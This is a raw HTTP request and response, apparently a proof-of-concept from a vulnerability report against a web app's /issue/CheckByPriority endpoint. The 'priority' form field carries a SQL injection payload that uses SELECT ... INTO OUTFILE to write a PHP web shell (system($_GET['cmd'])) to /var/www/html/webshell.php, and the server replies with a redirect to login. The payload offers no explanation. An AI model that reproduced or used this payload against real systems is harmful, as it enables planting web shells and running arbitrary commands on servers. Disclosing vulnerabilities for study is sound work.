 POST /issue/CheckByPriority HTTP/1.1
Host: 192.168.155.147:17445
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: JSESSIONID=435D3049E34D48F18076F87055774882
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
priority=
SELECT+"<%3fphp+system($_GET['cmd'])%3b%3f>"+INTO+OUTFILE+"/var/www/html/webshell.php"
1 HTTP/1.1 302
2 Set-Cookie: JSESSIONID=A57D3050E4BD918CB0ED37B689038E22; Path=/; HttpOnly
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Location: http://192.168.155.147:17445/login
10 Content-Length: 0
11 Date: Thu, 01 Aug 2024 04:34:11 GMT
12 Keep-Alive: timeout=60
13 Connection: keep-alive
14
15